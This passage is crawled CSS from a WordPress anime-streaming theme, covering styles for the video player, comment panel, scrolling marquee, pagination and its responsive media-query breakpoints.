    padding: 0
}
.seller-loading {
    position: fixed;
    width: 80px;
    height: 80px;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    display: none;
    z-index: 3500;
}
.notify {
    color: #f04131;
    display: none;
}
.list-button .notify {
    position: absolute;
    bottom: -35px;
    right: 0;
}
.login-register .profile .avatar-user img {
    border-radius: 50%;
    height: 32px;
    width: 32px;
    object-fit: cover;
}
.login-register .profile .avatar-user-big img {
    border-radius: 50%;
    height: 106px;
    width: 106px;
    object-fit: cover;
}
.login-register .profile .avatar-user {
    padding: 10px 5px 5px;
    height: 50px
}
#upload_profile_btn {
    background: #9c9c9c;
    color: #1a1917;
    font-weight: bold;
    border: none;
    padding: 5px 20px;
    border-radius: 5px;
}
#upload_profile_btn:hover {
    background: #fae958;
}
.login-register .profile .wrap-user {
    position: absolute;
    display: none;
    transition: all 0.1s;
    right: -12px;
    width: 245px;
    box-shadow: 0 0 3px #937602;
    padding: 0 10px;
    border-radius: 5px;
    background: #000;
}
.login-register .profile .action {
    background: none;
}
.login-register .profile .action a {
    color: #fff;
    font-size: 16px;
    padding: 10px 5px 10px 25px;
}
.login-register .profile .action a .icon {
    color: #fff;
    line-height: 35px;
    width: 20px;
    text-align: center;
}
.login-register .profile .action a:hover, .login-register .profile .action a:hover i {
    color: #fff;
}
.mediaplayer {
    width: 100%;
}
.mediaplayer video {
    width: 100%;
}
#video_box {
    position: relative;
}
#video_box .comment {
    height: 250px;
    background: #fff;
}
#video_box .comment .comment-panel {
    overflow: scroll;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
#video_box .comment table {
    width: 500px;
    color: #001835;
    font-size: 12px;
    line-height: 17px;
}
#video_box .comment table td {
    padding-left: 8px;
    height: 28px;
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    border-right: 1px solid #e5e8ea;
    word-wrap:break-word;
}
#video_box .comment table td:nth-child(1) {
    width: 280px;
    word-wrap:break-word;
}
#video_box .comment table td:nth-child(2) {
    width: 70px;
}
#video_box .comment table td:nth-child(3) {
    width: 100px;
}
#video_box .comment table td:nth-child(4) {
    width: 50px;
}
#video_box .comment table th {
    height: 28px;
    line-height: 28px;
    padding-left: 8px;
    background: #f2f3f5;
    border-right: 1px solid #e5e8ea;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 700;
    cursor: pointer;
}
#video_box .comment-box {
    box-shadow: 0px 1px 8px rgba(255, 255, 255, .3);
    display: none;
    height: 32px;
    position: relative;
}
#add_comment_form {
    position: relative;
    color: #001835;
}
#add_comment_form input {
    height: 32px;
    width: calc(100% - 70px);
    padding-right: 110px;
    border: none;
    outline: none;
    font-size: 14px;
    padding-left: 8px;
    position: absolute;
    left: 70px;
    top: 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
#add_comment_form button {
    height: 32px;
    width: 100px;
    border: none;
    position: absolute;
    top: 0;
    right: 0;
    background: #007cff;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    color: #fff;
    outline: none;
}
#add_comment_form button:hover {
    background: #0060d2;
}
#video_box .comment-box .spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    text-align: center;
    display: none;
    height: 32px;
}
#video_box .comment-box .spinner img {
    width: 40px;
    margin-top: -4px;
}
#video_box .comment-box .show-hide {
    height: 32px;
    border: none;
    position: absolute;
    top: 0;
    background: #007cff;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    color: #fff;
    width: 70px;
    left: 0;
    outline: none;
}
#video_box .comment-box .show-hide:hover {
    background: #0060d2;
}
#video_box .comment .comment-panel::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background: #b2bec2;
}
#video_box .comment-box .comment-style {
    border-right: 1px solid #ccc;
    width: 140px;
    height: 32px;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 70px;
    padding: 0 8px;
    display: none;
}
#add_comment_form .dropdown-menu {
    margin: 0;
    padding: 8px;
    border: 0;
    border-radius: 0;
    background-color: hsla(0, 0%, 100%, .9);
    width: 212px;
    box-shadow: none;
}
#add_comment_form .dropdown-menu li {
    margin-bottom: 8px;
    width: 100%;
    float: left;
}
#add_comment_form .dropdown-menu li:last-child {
    margin-bottom: 0;
}
#add_comment_form .dropdown-menu li .size-item {
    width: 60px;
    height: 36px;
    background: #fff;
    border: 2px solid #d0d4d9;
    border-radius: 3px;
    cursor: pointer;
    margin-left: 8px;
    float: left;
}
#add_comment_form .dropdown-menu li .size-item:first-child {
    margin-left: 0;
}
#add_comment_form .dropdown-menu li .size-item svg {
    position: absolute;
    pointer-events: none;
    fill: #999;
}
#add_comment_form .dropdown-menu li .size-item.big svg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-font-kerning: none;
    font-kerning: none;
    position: relative;
    width: 26px;
    height: 22px;
}
#add_comment_form .dropdown-menu li .size-item.medium svg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-font-kerning: none;
    font-kerning: none;
    position: relative;
    width: 20px;
    height: 16px;
}
#add_comment_form .dropdown-menu li .size-item.small svg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -70%);
    transform: translate(-50%, -70%);
    -webkit-font-kerning: none;
    font-kerning: none;
    position: relative;
    width: 14px;
    height: 12px;
}
#add_comment_form .dropdown-menu li .color-item {
    width: 16px;
    height: 16px;
    margin-left: 4px;
    border: 2px solid;
    float: left;
    cursor: pointer;
}
#add_comment_form .dropdown-menu li .color-item:first-child {
    margin-left: 0;
}
#add_comment_form .dropdown-menu li .size-item.active {
    border: 2px solid #007dff;
}
#add_comment_form .dropdown-menu li .size-item.active svg {
    fill: #007dff;
}
#add_comment_form .dropdown-menu li .color-item.active {
    border: 2px solid #007dff !important;
}
#video_box .comment .comment-panel::-webkit-scrollbar-thumb {
    background: #657586;
}
#marquee_box {
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    height: 400px;
    z-index: 9;
    overflow: hidden;
    display: none;
}
#marquee_box.hide-1 {
    opacity: 0;
}
#marquee_box .marquee {
    text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
    font-size: 22px;
    line-height: 40px;
    color: #fff;
    opacity: 0;
    width: auto;
}
#marquee_box .marquee.big {
    font-size: 28px;
}
#marquee_box .marquee.small {
    font-size: 18px;
}
#marquee_box .marquee.inactive {
    height: 0;
}
#marquee_box .marquee.active {
    display: inline-block;
}
#marquee_box .marquee .js-marquee {
    position: absolute;
}
#marquee_box .marquee .js-marquee-wrapper {
    height: 30px;
    position: relative;
}
#video_box .comment table tbody tr {
    cursor: pointer;
}
#video_box .comment table tbody tr:hover td {
    background: #f5f5f5;
}
.single h2.title {
    display: block;
    font-size: 24px;
    color: #1a1917;
    padding: 0 5px 0 0;
    line-height: 28px;
    text-transform: uppercase;
}
.single h3.title {
    font-size: 16px;
    color: #1a1917;
    text-transform: capitalize;
    line-height: 22px;
}
.single .sub-title {
    display: block;
    text-transform: uppercase;
    font-size: 20px;
    color: #9c9c9c;
}
.social-share {
    padding-left: 0;
    list-style: none;
}
.social-share li {
    display: inline-flex;
}
.single .desc-top {
    position: relative;
    width: 66.6667%;
    padding-right: 50px;
}
.single .desc-top .list-icon {
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single .desc-bot .wrap-desc {
    padding: 10px;
    background: #fff;
    overflow: hidden;
}
.single .desc-bot .sub-desc .title {
    color: #1a1917;
    display: block;
    padding-top: 7px;
    font-size: 15px;
    margin: 0;
}
.single .desc-bot .sub-desc ul {
    padding-left: 0;
    list-style: none;
    margin: 0;
}
.single .desc-bot .sub-desc ul li {
    display: inline-block;
}
.single .desc-bot .sub-desc ul li:last-child span {
    display: none;
}
.single .desc-bot .sub-desc ul li a, .single .desc-bot .sub-desc p {
    color: #a19e9e;
}
.single .desc-bot .sub-desc ul li a:hover {
    text-decoration: underline;
    color: #ffd71a;
}
.single .desc-bot .wrap-desc .sub-desc {
    width: 50%;
    float: left;
    min-height: 46px;
}
.single .desc-bot .wrap-desc .sub-desc:first-child {
    width: 100%
}
.rating span {
    font-size: 17px;
    display: inline-block;
    line-height: 15px;
    position: relative;
    float: right;
    font-weight: 400;
}
.rating span:before {
    content: "\f006";
    font-family: FontAwesome;
    color: #c7c7c7;
}
.rating span:hover ~ span:before, .rating span:hover:before, .rating span.active:before, .rating span.active ~ span:before {
    color: #1a1917;
    content: "\f005";
}
.rating {
    float: left;
}
#user_rating span {
    cursor: pointer;
}
.breadcrumb {
    background-color: transparent;
    border-radius: 0;
    padding: 5px 15px 0;
    margin-bottom: 0px;
}
.breadcrumb a, .breadcrumb {
    font-size: 15px;
    color: #1a1917;
    line-height: 20px;
}
#body12 {
    margin: 0 auto;
    padding: 10px;
    width: 600px;
}
#body12 > h4 {
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
#body12 table tr:first-child td {
    padding-left: 10px;
    padding-top: 5px;
}
#body12 table tr:first-child td:first-child {
    padding-left: 0;
    padding-top: 5px;
}
#body12 table tr.info td:first-child {
    padding-right: 15px;
}
#body12 table tr.info td:last-child input {
    height: 25px;
    width: 200px;
    color: #1a1917;
    padding-left: 5px;
}
#body12 table tr:last-child td {
    padding-bottom: 10px;
    padding-right: 10px;
}
#body12 > table > tbody > tr > td {
    padding-bottom: 15px;
}
.login-register .profile .action a span {
    color: #fff
}
.cat-title, #sidebar .widget-title {
    margin: 0 0 25px;
    border-bottom: 1px solid #ccc;
    position: relative;
    text-transform: capitalize;
    text-align: left;
    font-weight: normal;
    color: #1a1917;
    font-size: 16px;
    line-height: 22px;
    margin-top: 10px;
    font-weight: 600;
    color: #e99c00;
}
.profile-thumb {
    padding-top: 0
}
#sidebar .cat-menu {
    padding-left: 0;
    margin: 0;
    list-style: none;
}
#sidebar .cat-menu li {
    margin-bottom: 5px;
    text-align: left;
    line-height: 15px;
    position: relative;
}
#sidebar .cat-menu li a:hover {
    color: #e99c00 !important
}
#sidebar .cat-menu li a {
    color: #1a1917;
    font-size: 16px;
    padding: 10px 5px 10px 25px;
    display: inline-block;
}
#sidebar .cat-menu li a:hover .icon, #sidebar .cat-menu li a:hover, #sidebar .cat-menu li a span {
    color: #1a1917;
}
#sidebar .cat-menu li a .icon {
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 41px;
    margin: 0;
    color: #1a1917;
    line-height: 35px;
    text-align: center;
}
#sidebar .widget-title {
    margin-bottom: 0;
}
#sidebar .cat-menu {
    background: #fff;
    padding: 25px 15px 0;
}
.service .owl-stage-outer {
    padding-top: 70px;
}
.service .wrap-item {
    border-radius: 4px;
    min-height: 455px;
    border: 1px solid #9c9c9c;
    overflow: hidden;
    text-align: center;
}
.service .center .wrap-item {
    border: 1px solid #9c9c9c;
}
.service .center {
    position: relative;
    top: -30px;
}
.service .wrap-item h3 {
    color: #fff;
    font-size: 20px;
    text-align: center;
    font-weight: 600;
    margin: 0;
    padding: 20px 0;
    background: #000;
}
.service .wrap-item ul {
    padding: 5px 0;
    list-style: none;
    margin: 0 15px;
    border-bottom: 1px dashed #9c9c9c;
    min-height: 200px;
}
.service .wrap-item ul li {
    line-height: 25px;
    margin: 5px 5px 10px 5px;
}
.service .wrap-item .btn-success {
    color: #fff;
    background-color: #9c9c9c;
    border-color: #9c9c9c;
    padding: 10px 30px;
    display: inline-block;
    margin: 20px 0;
}
#ttNganluong {
    color: #fff;
    background-color: #9c9c9c;
    border-color: #9c9c9c;
    padding: 10px 30px;
    display: inline-block;
}
.service .wrap-item .price {
    line-height: 30px;
    margin: 20px 0 0;
    font-size: 16px;
    color: #1a1917;
}
.service .wrap-item .price span {
    color: #1a1917;
    font-size: 25px;
}
.service .wrap-item select {
    max-width: 60%;
    margin: 20px auto 0;
    background: #1a1917;
    color: #fff;
}
.owl-nav .fa {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: #1a1917;
    text-align: center;
    top: 50%;
    margin-top: -15px;
    font-size: 45px;
}
.owl-nav .owl-next .fa {
    right: -40px;
}
.owl-nav .owl-prev .fa {
    left: -40px;
}
.modal-dialog {
    z-index: 9999;
    color: #000;
}
.message-box-alert {
    display: none;
}
#video_box .comment-box.no-user {
    box-shadow: none;
}
#video_box .comment-box.no-user .show-hide {
    width: 100%;
    margin-top: 5px;
}
#video_box .comment-box.user-vip .comment-style {
    display: block;
    width: 140px;
    left: 70px;
}
#video_box .comment-box.user-vip input {
    left: 210px;
    width: calc(100% - 210px);
}
#video_box .mejs__container {
    width: 100% !important;
    height: 461px !important;
}
#video_box .mejs__layer {
    width: 100% !important;
    height: 421px !important;
}
#video_box .mejs__controls:not([style*='display: none']) {
    background: rgba(0, 0, 0, 0.7);
    z-index: 99;
}
#video_box .mejs__container.mejs__container-fullscreen {
    height: 100% !important;
}
#video_box .mejs__container.mejs__container-fullscreen .mejs__layer {
    height: 100% !important;
}
#video_box .mediaplayer video {
    width: 100% !important;
    height: 461px !important;
}
#video_box .mediaplayer .mejs__container-fullscreen video {
    height: 100% !important;
}
#marquee_box.fullscreen {
    display: block;
    position: fixed;
    bottom: 200px;
    height: auto !important;
    z-index: 2147483647;
}
.today-update {
    margin: 30px 0 10px 0;
    border: 1px solid #9c9c9c;
    color: #1a1917;
}
.today-update .item {
    border-top: 1px solid #9c9c9c;
    padding: 10px 50px;
    position: relative;
    padding-left: 150px;
    min-height: 142px;
}
.today-update .title {
    text-align: center;
    background: #ddd;
    color: #337ab7;
    font-weight: 700;
}
.today-update .item .info h4 {
    margin: 0 0 5px 0;
    font-size: 15px;
}
.today-update .item .info h4 a {
    color: #1a1917;
}
.today-update .item .info p {
    margin-bottom: 0;
}
.today-update .item .thumb {
    position: absolute;
    top: 10px;
    left: 50px;
}
.today-update .item .thumb img {
    width: 80px;
}
.section.profile-thumb {
    margin-top: 0;
}
.comments h3.title {
    margin-top: 10px;
}
.mejs__button.btn-comment > button {
    background: url(../images/comment-icon.png);
    background-size: contain;
}
#video_box.hide-comment .comment {
    display: none;
}
#video_box.hide-comment .player {
    width: 100%;
}
#video_box.hide-comment .mejs__container {
    height: 622px !important;
}
#video_box.hide-comment .mediaplayer video {
    height: 622px !important;
}
#video_box.hide-comment .mejs__layer {
    height: 622px !important;
}
#video_box.hide-comment #marquee_box {
    height: 562px;
}
#video_box.hide-comment .mediaplayer .mejs__container-fullscreen video {
    height: 100% !important;
}
#video_box.hide-comment .mejs__container.mejs__container-fullscreen {
    height: 100% !important;
}
span.view {
    color: #b70707;
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    display: block;
    padding-left: 10px;
}
#today_update .pagination {
    margin-top: 0;
    width: 100%;
    text-align: center;
}
#today_update .pagination-content {
    display: inline-block;
}
#today_update .pagination span, #today_update .pagination a {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
#today_update .pagination-content > a:first-child, #today_update .pagination-content > span:first-child {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
#today_update .pagination-content > a:last-child, #today_update .pagination-content > span:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
#today_update .pagination a.prev, #today_update .pagination a.next {
    font-weight: 700;
}
#today_update .pagination a:focus, #today_update .pagination a:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
#today_update .pagination span.current {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
#menu_mobi {
    display: none;
}
#message_register_service {
    z-index: 999999;
}
#login-op {
    z-index: 9999999;
}
#overlay {
    z-index: 999999;
}
#overlay_menu {
    z-index: 999;
    background: #000;
    opacity: 0.8;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: none;
}
#server_ep {
    margin: 30px 0;
}
#server_ep .list-server {
    margin-bottom: 25px;
}
#server_ep .list-server:last-child {
    margin-bottom: 0;
}
#server_ep .list-server .server-name {
    background: url(../images/server.png) no-repeat;
    height: 16px;
    padding: 2px 0 0 22px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0px 0px 5px;
}
#server_ep .list-server .list-ep {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 14px;
    line-height: 1.8;
    margin-left: 5px;
}
#server_ep .list-server .list-ep li {
    margin: 0 1px 1px 1px;
    display: inline-block;
    text-align: center;
}
#server_ep .list-server .list-ep li a {
    margin: 1px 1px 1px 0;
    padding: 4px 10px;
    border-radius: 3px;
    font-size: 12px;
    font-weight: bold;
    border-width: 1px;
    border-style: solid;
    outline: none;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    vertical-align: baseline;
    zoom: 1;
    color: #000;
    border-color: #27AE60;
    background-color: #fff;
    text-decoration: none;
    min-width: 20px;
}
#server_ep .list-server .list-ep li a:hover, #server_ep .list-server .list-ep li a.active {
    color: #fff;
    border-color: #27AE60;
    background-color: #27AE60;
}
#video_box .mejs__captions-position-hover {
    bottom: 45px;
}
#video_box .mejs__captions-text, #video_box .mejs__captions-text * {
    font-size: 20px;
    line-height: 25px;
}
.wp-pagenavi {
    text-align: center;
    margin: 30px 0 20px 0;
    float: left;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span {
    position: relative;
    margin: 0;
    padding: 8px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.wp-pagenavi span.current {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.wp-pagenavi a:hover {
    z-index: 1;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.wp-pagenavi > a:first-child, .wp-pagenavi > span:first-child {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.wp-pagenavi > a:last-child, .wp-pagenavi > span:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
#comment_banner {
    position: absolute;
    right: 70px;
    width: 250px;
    background: #007cff;
    text-align: center;
    color: #fff;
    padding: 5px 0;
    cursor: pointer;
}
#comment_banner:hover {
    background-color: #0060d2;
}
.single .desc {
    position: relative;
}
.banner-area {
    border:solid;
    border-radius: 10px;
    border-color: #e0e0d1;
    margin-top:10px;
    padding-top:10px;
    padding-left:5px;
    font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
    font-size: 16px;
    letter-spacing: 0px;
    word-spacing: 2px;
    color: #000000;
    font-weight: 700;
    text-decoration: none solid rgb(68, 68, 68);
    font-style: normal;
    font-variant: normal;
    text-transform: none;
}
.notice-top {
    vertical-align:middle;
    text-align: center;
    border:solid;
    border-radius: 10px;
    border-color: #e0e0d1;
    margin-top:10px;
    padding-top:10px;
}
.ad-taboola {
    border:solid;
    border-radius: 10px;
    border-color: #e0e0d1;
    margin-top:10px;
    padding-top:10px;
    padding-left:5px;
}
.alert {
  padding: 20px;
  background-color: #9999ff;
  color: white;
  text-align: center;
}
.closebtn {
  margin-left: 15px;
  color: white;
  font-weight: bold;
  float: right;
  font-size: 22px;
  line-height: 20px;
  cursor: pointer;
  transition: 0.3s;
}
.closebtn:hover {
  color: black;
}
/*@media screen and (min-width: 0px) and (max-width: 400px) {
.ad-block { display: block; }  /* show it on small screens */
/*@media screen and (min-width: 401px) and (max-width: 1024px) {
.ad-block { display: none; }   /* hide it elsewhere */
.ds-search-form .form-wrap{
    margin: 0;
    padding: 8px;
    background-color: #fff;
    border: 2px solid #4a89bf;
    border-radius: 0 0 0 0;
    box-shadow: 0 0 0 0 #b5b5b5 inset;
    border-radius: 30px;
    overflow: hidden;
    margin-bottom: 15px;
}
.ds-search-form .form-wrap button[type=submit]{
    width: 28px;
    height: 28px;
    box-shadow: none;
    border: none;
    background: none;
    color: #4a89bf;
    display: inline-block;
    padding: 0;
    outline: none;
    float: right;
}
.ds-search-form button[type=submit] svg{
    width: 100%;
    height: auto;
    fill: #4a89bf;
}
.list-item-form .ds-control{
    padding: 0 5px;
    background: none;
    border: none;
    line-height: 28px;
    height: 28px;
    outline: none;
    width: 100%;
}
.list-item-form{
    display: inline-block;
    width: calc(100% - 35px);
    float: left;
}
.list-item-form .item-form{
    width: 100%;
}
.additional-item{
    margin-bottom: 15px;
}
.additional-item .select2-container{
    width: 100% !important;
}
.select2-container--default .select2-selection--multiple{
    border: 1px solid #ccc !important;
}
.toggle-additional{
    color: #4a89bf;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 10px;
    font-weight: 600;
    text-decoration: none !important;
    display: block;
}
.toggle-additional i{
    margin-left: 5px;
    transform: rotate(0);
    transition: .3s all ease-in-out;
}
.toggle-additional.active i{
    transform: rotate(180deg);
}
.additional-group{
    display: none;
}
.textbox {
    padding: 5px;
     font-size: 16px;
     border-width: 1px;
     border-color: #cccccc;
     background-color: #ededed;
     color: #1d3f8f;
     border-style: solid;
     border-radius: 3px;
     box-shadow: 0px 0px 0px rgba(66,66,66,.0);
     text-shadow: 0px 0px 5px rgba(66,66,66,.0);
	 text-align: center;
	 width: 100%;
}
 .textbox:focus {
     outline:none;
}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/css/responsive.css?ver=1.1
body_size: 1843
content:
@media only screen and (max-width: 1024px){	
	.main-nav li a {
	    padding: 15px 6px 6px;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
		width: 170px;
	}
	.menu-right > li a {
	    padding: 15px 5px 6px;
	}
	.container {
	    width: 970px;
	}
	header .marquee {
		display: none;
	}
	.list-film .item {
		width: 126px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 347px !important;
	}
	#video_box .mejs__container {
		height: 387px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 570px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 530px !important;
	}
	#marquee_box {
		height: 300px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 450px;
	}
	#profile .section .form-group {
		width: 100%;
		float: left;
	}
	#video_box .mejs__fullscreen-button {
		display: none !important;
	}
	#menu_mobi {
		display: block;
		position: relative;
		width: 300px;
		z-index: 999;
	}
	.main-nav {
		display: none;
	}
	#menu_mobi .main-nav {
		display: block;
		position: fixed;
	    top: 0;
	    bottom: 0;
	    left: 0;
     	-webkit-transform: translateX(-9999px); 
    	transform: translateX(-9999px);
    	transition: all 0.3s linear;
	    background: #1a1917;
	    text-align: center;
	}
	.admin-bar #menu_mobi .main-nav {
		top: 32px;
	}
	#menu_mobi.open .main-nav {
		-webkit-transform: translateX(0); 
    	transform: translateX(0);
    	z-index: 9999;
	} 
	#menu_mobi .main-nav ul {
		width: 300px;
		background: #1a1917;
		height: 100%;
		margin-top: 15px;
		overflow: auto;
	}
	#menu_mobi .main-nav nav > ul {
		border-top: 1px solid #444;
	}
	#menu_mobi .main-nav ul li {
		display: block;
	}
	#menu_mobi .main-nav ul li a {
		color: #fff;
		padding: 10px 0 10px 20px;
		display: block;
	}
	#menu_mobi .main-nav #menu-main > li:hover > a, #menu_mobi .main-nav #menu-main > li.current-menu-item > a, #menu_mobi .main-nav #menu-main > li.current-menu-ancestor > a {
		border-radius: 0;
	    box-shadow: none;
	}
	#menu_mobi .main-nav .sub-menu {
		position: static;
		transform: none;
		opacity: 1;
		transition: unset;
		border-radius: 0;
		box-shadow: none;
		display: none;
	}
	#menu_mobi .main-nav ul li.menu-item-has-children {
		padding-bottom: 0;
	}
	#menu_mobi .main-nav ul li.menu-item-has-children i {
		position: absolute;
		right: 0;
		color: #fff;
		height: 100%;
		line-height: 44px;
		font-size: 20px;
		width: 25px;
		text-align: center;
		top: 0;
	}
	#menu_mobi .fa-times {
		position: absolute;
	    top: 5px;
	    right: 10px;
	    color: #fff;
	    font-size: 20px;
	    z-index: 1;
	    display: none;
	    cursor: pointer;
	}
	#menu_mobi .fa-bars {
		position: absolute;
	    top: 12px;
	    left: 10px;
	    font-size: 25px;
	    color: #fff;
	    cursor: pointer;
	}
	#menu_mobi.open .fa-times {
		display: block;
	}
	.h-left {
		padding-left: 35px;
	}
	#profile .section .form-left {
		width: 25%;
	}
	#profile .section .form-right {
		width: 75%;
	}
	#menu_mobi .main-nav nav {
		height: 100%;
		text-align: left;
	}
	#menu_mobi .main-nav .logo {
		display: inline-block;
    	margin-top: 20px;
	}
	#comment_banner {
		right: 20px;
	}
}
@media only screen and (max-width: 768px){
	.admin-bar #menu_mobi .main-nav {
		top: 46px;
	}
	#update_profile {
		margin-bottom: 0;
	}
	.admin-bar header {
	    top: 46px;
	} 
	.container {
	    width: 750px;
	}
	.list-film .item {
		width: 115px;
	}
	#video_box .player {
		width: 100%;
		float: left;
	}
	#mobile_comment_toggle{
		display: block !important;
	}
	#video_box .comment {
		display: none;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 279px !important;
	}
	#video_box .mejs__container {
		height: 320px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 445px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 405px !important;
	}
	#marquee_box {
		height: 260px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 380px;
	}
	.owl-nav .owl-prev .fa {
		left: -25px;
	}
	.owl-nav .owl-next .fa {
		right: -25px;
	}
	#login-op {
		position: absolute;
		top: 100px;
	    margin-top: 0;
	}
	header {
		position: absolute;
	}
	#comment_banner {
		right: 0;
		width: 200px;
	}
}
@media only screen and (max-width: 736px){
	.container {
	    width: 700px;
	}
	.list-film .item {
	    width: 140px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 259px !important;
	}
	#video_box .mejs__container {
		height: 300px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 418px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 377px !important;
	}
	#marquee_box {
		height: 240px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 350px;
	}
}
@media only screen and (max-width: 668px){
	.today-update .item {
		padding: 10px 20px;
		padding-left: 120px;
	}
	.today-update .item .thumb {
		left: 20px;
	}
	.list-film .item {
	    width: 128px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 239px !important;
	}
	#video_box .mejs__container {
		height: 280px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 389px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 349px !important;
	}
	#marquee_box {
		height: 220px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 330px;
	}
	.owl-nav .owl-prev .fa {
	    left: -20px;
	}
	.owl-nav .owl-next .fa {
	    right: -20px;
	}
	#body12 {
		width: 100%;
	}
	.h-left {
		width: 100%;
	    text-align: center;
	    padding-left: 0;
	}
	.h-right {
		width: 100%;
    	padding: 0;
	    background: #1a1917;
	}
	.h-right .menu-right {
		width: 100%;
	}
	.menu-right > li a {
		color: #fff;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
		width: 313px;
	}
	header #logo {
		float: none;
	}
	.container {
	    width: 100%;
	}
	main {
	    margin-top: 60px;
	}
	header {
		position: relative;
		z-index: 100000;
	}
	.admin-bar header {
		top: 0;
	}
	.admin-bar #menu_mobi .main-nav {
		top: 0;
	}
	#profile .section .form-left, #profile .section .form-right {
		width: 100%;
		padding: 0;
	}
	#profile .section .form-right .fa {
		left: 0;
	}
	#profile .section .form-group {
		margin-top: 0;
	}
	.profile-detail, .profile-bot {
		padding: 0 10px;
	}
}
@media only screen and (max-width: 601px){
	.list-film .item {
	    width: 115px;
	}
	.single .list-film .item {
	    width: 111px;
	}
	footer .footer_bot li {
		width: auto;
		padding: 0 8px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 213px !important;
	}
	#video_box .mejs__container {
		height: 253px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 351px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 311px !important;
	}
	#marquee_box {
		height: 190px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 290px;
	}
	#video_box .comment-box.user-vip .comment-style {
		width: 85px;
	}
	#video_box .comment-box.user-vip input {
		left: 155px;
    	width: calc(100% - 155px);
	}
	.single h2.title {
		line-height: 23px;
		font-size: 18px;
	}
	.single .sub-title {
		font-size: 16px;
		line-height: 21px;
	}
	.owl-nav .owl-prev .fa {
		left: -15px;
	}
	.owl-nav .owl-next .fa {
		right: -15px;
	}
	#comment_banner {
		width: 180px;
    	font-size: 14px;
	}
}
@media only screen and (max-width: 568px){	
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 281px;
	}	
	.list-film .item {
	    width: 107px;
	}
	.single .list-film .item {
	    width: 103px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 200px !important;
	}
	#video_box .mejs__container {
		height: 240px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 333px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 293px !important;
	}
	#marquee_box {
		height: 180px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 275px;
	}
	#comment_banner {
		width: 170px;
	}
}
@media only screen and (max-width: 480px){
	#mobile_comment_toggle{
		display: block !important;
	}
	#video_box .comment {
